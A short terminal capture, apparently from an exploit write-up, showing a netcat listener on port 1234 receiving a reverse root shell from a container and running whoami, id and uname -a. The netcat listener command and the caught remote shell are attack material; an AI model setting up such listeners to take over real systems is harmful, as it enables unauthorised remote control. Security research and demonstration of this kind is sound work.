 fuping@ubuntu: ~
fuping@ubuntu:~$ nc -l -p 1234
bash: no job control in this shell
[root@dfa1ce602f60 ~]# whoami
whoami
root
[root@dfa1ce602f60 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@dfa1ce602f60 ~]# uname -a
uname -a
Linux dfa1ce602f60 4.8.0-36-generic #36~16.04.1-Ubuntu SMP Sun Feb 5 09:39:57 UT
C 2017 x86_64 x86_64 x86_64 GNU/Linux
[root@dfa1ce602f60 ~]#